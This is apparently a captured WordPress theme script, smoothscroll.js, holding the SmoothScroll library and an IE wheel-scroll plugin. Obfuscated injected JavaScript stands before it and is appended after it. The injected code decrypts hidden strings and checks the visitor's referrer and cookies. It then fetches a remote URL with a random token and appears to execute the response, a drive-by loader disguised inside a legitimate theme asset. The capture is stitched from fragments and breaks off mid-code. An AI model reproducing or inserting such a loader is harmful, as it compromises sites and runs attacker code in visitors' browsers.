N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.5.15
body_size: 9482
content:
function browser() {
    var browser = "Unknown browser";
    if(!!window.chrome && !(!!window.opera))  browser = 'chrome'; // Chrome 1+
    if(typeof InstallTrigger !== 'undefined')  browser = 'firefox'; // Firefox 1.0+
    if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0)  browser = 'opera'; // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
    if(/*@cc_on!@*/false || !!document.documentMode)  browser = 'ie'; // At least IE6
    if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0)  browser = 'safari'; // At least Safari 3+: "[object HTMLElementConstructor]"
    
    return browser;
}

function is_touch_device() {
    return ('ontouchstart' in document.documentElement); 
}

var onePager = jQuery('.mk-edge-one-pager').length;


if(!onePager && (browser() === 'chrome' || browser() === 'ie_11')) {  
    // SmoothScroll for websites v1.2.1


    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)

    (function(){

        // Scroll Variables (tweakable)
        var defaultOptions = {

            // Scrolling Core
            frameRate        : 150, // [Hz]
            animationTime    : 400, // [px]
            stepSize         : 120, // [px]

            // Pulse (less tweakable)
            // ratio of "tail" to "acceleration"
            pulseAlgorithm   : true,
            pulseScale       : 8,
            pulseNormalize   : 1,

            // Acceleration
            accelerationDelta : 20,  // 20
            accelerationMax   : 1,   // 1
         
            // Keyboard Settings
            keyboardSupport   : true,  // option
            arrowScroll       : 50,     // [px]

            // Other
            touchpadSupport   : true,
            fixedBackground   : true, 
            excluded          : ""    
        };

        var options = defaultOptions;


        // Other Variables
        var isExcluded = false;
        var isFrame = false;
        var direction = { x: 0, y: 0 };
        var initDone  = false;
        var root = document.documentElement;
        var activeElement;
        var observer;
        var deltaBuffer = [ 120, 120, 120 ];

        var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
                    pageup: 33, pagedown: 34, end: 35, home: 36 };


        /***********************************************
         * SETTINGS
         ***********************************************/

        var options = defaultOptions;


        /***********************************************
         * INITIALIZE
         ***********************************************/

        /**
         * Tests if smooth scrolling is allowed. Shuts down everything if not.
         */
        function initTest() {

            var disableKeyboard = false; 
            
            // disable keyboard support if anything above requested it
            if (disableKeyboard) {
                removeEvent("keydown", keydown);
            }

            if (options.keyboardSupport && !disableKeyboard) {
                addEvent("keydown", keydown);
            }
        }

        /**
         * Sets up scrolls array, determines if frames are involved.
         */


        function init() {
          
            if (!document.body) return;

            if(is_touch_device()) return;

            var body = document.body;
            var html = document.documentElement;
            var windowHeight = window.innerHeight; 
            var scrollHeight = body.scrollHeight;
            
            // check compat mode for root element
            root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
            activeElement = body;
            
            initTest();
            initDone = true;

            // Checks if this script is running in a frame
            if (top != self) {
                isFrame = true;
            }

            /**
             * This fixes a bug where the areas left and right to 
             * the content does not trigger the onmousewheel event
             * on some pages. e.g.: html, body { height: 100% }
             */
            else if (scrollHeight > windowHeight &&
                    (body.offsetHeight <= windowHeight || 
                     html.offsetHeight <= windowHeight)) {

                html.style.height = 'auto';
                setTimeout(refresh, 10);

                // clearfix
                if (root.offsetHeight <= windowHeight) {
                    var underlay = document.createElement("div");   
                    underlay.style.clear = "both";
                    body.appendChild(underlay);
                }
            }

            // disable fixed background
            if (!options.fixedBackground && !isExcluded) {
                body.style.backgroundAttachment = "scroll";
                html.style.backgroundAttachment = "scroll";
            }
        }


        /************************************************
         * SCROLLING 
         ************************************************/
         
        var que = [];
        var pending = false;
        var lastScroll = +new Date;

        /**
         * Pushes scroll actions to the scrolling queue.
         */
        function scrollArray(elem, left, top, delay) {
            
            delay || (delay = 1000);
            directionCheck(left, top);

            if (options.accelerationMax != 1) {
                var now = +new Date;
                var elapsed = now - lastScroll;
                if (elapsed < options.accelerationDelta) {
                    var factor = (1 + (30 / elapsed)) / 2;
                    if (factor > 1) {
                        factor = Math.min(factor, options.accelerationMax);
                        left *= factor;
                        top  *= factor;
                    }
                }
                lastScroll = +new Date;
            }          
            
            // push a scroll command
            que.push({
                x: left, 
                y: top, 
                lastX: (left < 0) ? 0.99 : -0.99,
                lastY: (top  < 0) ? 0.99 : -0.99, 
                start: +new Date
            });
                
            // don't act if there's a pending queue
            if (pending) {
                return;
            }  

            var scrollWindow = (elem === document.body);
            
            var step = function (time) {
                
                var now = +new Date;
                var scrollX = 0;
                var scrollY = 0; 
            
                for (var i = 0; i < que.length; i++) {
                    
                    var item = que[i];
                    var elapsed  = now - item.start;
                    var finished = (elapsed >= options.animationTime);
                    
                    // scroll position: [0, 1]
                    var position = (finished) ? 1 : elapsed / options.animationTime;
                    
                    // easing [optional]
                    if (options.pulseAlgorithm) {
                        position = pulse(position);
                    }
                    
                    // only need the difference
                    var x = (item.x * position - item.lastX) >> 0;
                    var y = (item.y * position - item.lastY) >> 0;
                    
                    // add this to the total scrolling
                    scrollX += x;
                    scrollY += y;            
                    
                    // update last values
                    item.lastX += x;
                    item.lastY += y;
                
                    // delete and step back if it's over
                    if (finished) {
                        que.splice(i, 1); i--;
                    }           
                }

                // scroll left and top
                if (scrollWindow) {
                    window.scrollBy(scrollX, scrollY);
                } 
                else {
                    if (scrollX) elem.scrollLeft += scrollX;
                    if (scrollY) elem.scrollTop  += scrollY;                    
                }
                
                // clean up if there's nothing left to do
                if (!left && !top) {
                    que = [];
                }
                
                if (que.length) { 
                    requestFrame(step, elem, (delay / options.frameRate + 1)); 
                } else { 
                    pending = false;
                }
            };
            
            // start a new queue of actions
            requestFrame(step, elem, 0);
            pending = true;
        }


        /***********************************************
         * EVENTS
         ***********************************************/

        /**
         * Mouse wheel handler.
         * @param {Object} event
         */
        function wheel(event) {

            if (!initDone) {
                init();
            }
            
            var target = event.target;
            var overflowing = overflowingAncestor(target);
            
            // use default if there's no overflowing
            // element or default action is prevented    
            if (!overflowing || event.defaultPrevented ||
                isNodeName(activeElement, "embed") ||
               (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
                return true;
            }

            var deltaX = event.wheelDeltaX || 0;
            var deltaY = event.wheelDeltaY || 0;
            
            // use wheelDelta if deltaX/Y is not available
            if (!deltaX && !deltaY) {
                deltaY = event.wheelDelta || 0;
            }

            // check if it's a touchpad scroll that should be ignored
            if (!options.touchpadSupport && isTouchpad(deltaY)) {
                return true;
            }

            // scale by step size
            // delta is 120 most of the time
            // synaptics seems to send 1 sometimes
            if (Math.abs(deltaX) > 1.2) {
                deltaX *= options.stepSize / 120;
            }
            if (Math.abs(deltaY) > 1.2) {
                deltaY *= options.stepSize / 120;
            }
            
            scrollArray(overflowing, -deltaX, -deltaY);
            event.preventDefault();
        }

        /**
         * Keydown event handler.
         * @param {Object} event
         */
        function keydown(event) {

            var target   = event.target;
            var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                          (event.shiftKey && event.keyCode !== key.spacebar);
            
            // do nothing if user is editing text
            // or using a modifier key (except shift)
            // or in a dropdown
            if ( /input|textarea|select|embed/i.test(target.nodeName) ||
                 target.isContentEditable || 
                 event.defaultPrevented   ||
                 modifier ) {
              return true;
            }
            // spacebar should trigger button press
            if (isNodeName(target, "button") &&
                event.keyCode === key.spacebar) {
              return true;
            }
            
            var shift, x = 0, y = 0;
            var elem = overflowingAncestor(activeElement);
            var clientHeight = elem.clientHeight;

            if (elem == document.body) {
                clientHeight = window.innerHeight;
            }

            switch (event.keyCode) {
                case key.up:
                    y = -options.arrowScroll;
                    break;
                case key.down:
                    y = options.arrowScroll;
                    break;         
                case key.spacebar: // (+ shift)
                    shift = event.shiftKey ? 1 : -1;
                    y = -shift * clientHeight * 0.9;
                    break;
                case key.pageup:
                    y = -clientHeight * 0.9;
                    break;
                case key.pagedown:
                    y = clientHeight * 0.9;
                    break;
                case key.home:
                    y = -elem.scrollTop;
                    break;
                case key.end:
                    var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                    y = (damt > 0) ? damt+10 : 0;
                    break;
                case key.left:
                    x = -options.arrowScroll;
                    break;
                case key.right:
                    x = options.arrowScroll;
                    break;            
                default:
                    return true; // a key we don't care about
            }

            scrollArray(elem, x, y);
            event.preventDefault();
        }

        /**
         * Mousedown event only for updating activeElement
         */
        function mousedown(event) {
            activeElement = event.target;
        }


        /***********************************************
         * OVERFLOW
         ***********************************************/
         
        var cache = {}; // cleared out every once in while
        setInterval(function () { cache = {}; }, 10 * 1000);

        var uniqueID = (function () {
            var i = 0;
            return function (el) {
                return el.uniqueID || (el.uniqueID = i++);
            };
        })();

        function setCache(elems, overflowing) {
            for (var i = elems.length; i--;)
                cache[uniqueID(elems[i])] = overflowing;
            return overflowing;
        }

        function overflowingAncestor(el) {
            var elems = [];
            var rootScrollHeight = root.scrollHeight;
            do {
                var cached = cache[uniqueID(el)];
                if (cached) {
                    return setCache(elems, cached);
                }
                elems.push(el);
                if (rootScrollHeight === el.scrollHeight) {
                    if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                        return setCache(elems, document.body); // scrolling root in WebKit
                    }
                } else if (el.clientHeight + 10 < el.scrollHeight) {
                    overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                    if (overflow === "scroll" || overflow === "auto") {
                        return setCache(elems, el);
                    }
                }
            } while (el = el.parentNode);
        }


        /***********************************************
         * HELPERS
         ***********************************************/

        function addEvent(type, fn, bubble) {
            window.addEventListener(type, fn, (bubble||false));
        }

        function removeEvent(type, fn, bubble) {
            window.removeEventListener(type, fn, (bubble||false));  
        }

        function isNodeName(el, tag) {
            return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
        }

        function directionCheck(x, y) {
            x = (x > 0) ? 1 : -1;
            y = (y > 0) ? 1 : -1;
            if (direction.x !== x || direction.y !== y) {
                direction.x = x;
                direction.y = y;
                que = [];
                lastScroll = 0;
            }
        }

        var deltaBufferTimer;

        function isTouchpad(deltaY) {
            if (!deltaY) return;
            deltaY = Math.abs(deltaY)
            deltaBuffer.push(deltaY);
            deltaBuffer.shift();
            clearTimeout(deltaBufferTimer);

            var allEquals    = (deltaBuffer[0] == deltaBuffer[1] && 
                                deltaBuffer[1] == deltaBuffer[2]);
            var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                                isDivisible(deltaBuffer[1], 120) &&
                                isDivisible(deltaBuffer[2], 120));
            return !(allEquals || allDivisable);
        } 

        function isDivisible(n, divisor) {
            return (Math.floor(n / divisor) == n / divisor);
        }

        var requestFrame = (function () {
              return  window.requestAnimationFrame       || 
                      window.webkitRequestAnimationFrame || 
                      function (callback, element, delay) {
                          window.setTimeout(callback, delay || (1000/60));
                      };
        })();


        /***********************************************
         * PULSE
         ***********************************************/
         
        /**
         * Viscous fluid with a pulse for part and decay for the rest.
         * - Applies a fixed force over an interval (a damped acceleration), and
         * - Lets the exponential bleed away the velocity over a longer interval
         * - Michael Herf, http://stereopsis.com/stopping/
         */
        function pulse_(x) {
            var val, start, expx;
            // test
            x = x * options.pulseScale;
            if (x < 1) { // acceleartion
                val = x - (1 - Math.exp(-x));
            } else {     // tail
                // the previous animation ended here:
                start = Math.exp(-1);
                // simple viscous drag
                x -= 1;
                expx = 1 - Math.exp(-x);
                val = start + (expx * (1 - start));
            }
            return val * options.pulseNormalize;
        }

        function pulse(x) {
            if (x >= 1) return 1;
            if (x <= 0) return 0;

            if (options.pulseNormalize == 1) {
                options.pulseNormalize /= pulse_(1);
            }
            return pulse_(x);
        }

        var isChrome = /chrome/i.test(window.navigator.userAgent);
        var isMouseWheelSupported = 'onmousewheel' in document; 

        if (isMouseWheelSupported) {
          addEvent("mousedown", mousedown);
          addEvent("mousewheel", wheel);
          addEvent("load", init);
        };

    })();
}

if(browser() === 'ie') {
    /**
     * Created by IntelliJ IDEA.
     *
     * User: phil
     * Date: 15/11/12
     * Time: 11:04 AM
     *
     */
    (function($) {

      var self = this,
        container, running = false,
        currentY = 0,
        targetY = 0,
        oldY = 0,
        maxScrollTop = 0,
        minScrollTop, direction, onRenderCallback = null,
        fricton = 0.7, // higher value for slower deceleration
        vy = 0,
        stepAmt = 5,
        minMovement = 0.1,
        ts = 0.1;

      var updateScrollTarget = function(amt) {
        targetY += amt;
        vy += (targetY - oldY) * stepAmt;

        oldY = targetY;
      }
      var render = function() {
        if (vy < -(minMovement) || vy > minMovement) {

          currentY = (currentY + vy);
          if (currentY > maxScrollTop) {
            currentY = vy = 0;
          } else if (currentY < minScrollTop) {
            vy = 0;
            currentY = minScrollTop;
          }

          container.scrollTop(-currentY);

          vy *= fricton;

          if (onRenderCallback) {
            onRenderCallback();
          }
        }
      }
      var animateLoop = function() {
        if (!running) return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
      }
      var onWheel = function(e) {
        e.preventDefault();
        var evt = e.originalEvent;

        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
          vy = 0;
          direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        updateScrollTarget(delta);
      }

      /*
       * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
       */
      window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          function(callback) {
            window.setTimeout(callback, 1000 / 60);
          };
      })();

      /*
       * http://jsbin.com/iqafek/2/edit
       */
      var normalizeWheelDelta = function() {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [],
          done = null,
          scale = 30;
        return function(n) {
          // Zeroes don't count.
          if (n == 0) return n;
          // After 500 samples, we stop sampling and keep current factor.
          if (done != null) return n * done;
          var abs = Math.abs(n);
          // Insert value (sorted in ascending order).
          outer: do { // Just used for break goto
            for (var i = 0; i < distribution.length; ++i) {
              if (abs <= distribution[i]) {
                distribution.splice(i, 0, abs);
                break outer;
              }
            }
            distribution.push(abs);
          } while (false);
          // Factor is scale divided by 33rd percentile.
          var factor = scale / distribution[Math.floor(distribution.length / 3)];
          if (distribution.length == 500) done = factor;
          return n * factor;
        };
      }();


      $.fn.smoothWheel = function() {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function(index, elm) {

          if (!('ontouchstart' in window)) {
            container = $(this);
            container.bind("mousewheel", onWheel);
            container.bind("DOMMouseScroll", onWheel);

            //set target/old/current Y to match current scroll position to prevent jump to top of container
            targetY = oldY = container.scrollTop();
            currentY = -targetY;

            minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
            if (options.onRender) {
              onRenderCallback = options.onRender;
            }
            if (options.remove) {
              log("122", "smoothWheel", "remove", "");
              running = false;
              container.unbind("mousewheel", onWheel);
              container.unbind("DOMMouseScroll", onWheel);
            } else if (!running) {
              running = true;
              animateLoop();
            }

          }
        });
      };

    })(jQuery);


    (function($, window) {
        $(window).load(function(){
            $(window).smoothWheel()
        });
    })(jQuery, window);
    
};if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else 